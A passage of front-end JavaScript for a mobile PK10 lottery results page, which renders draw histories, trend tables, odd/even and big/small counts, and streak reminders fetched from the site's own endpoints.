        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
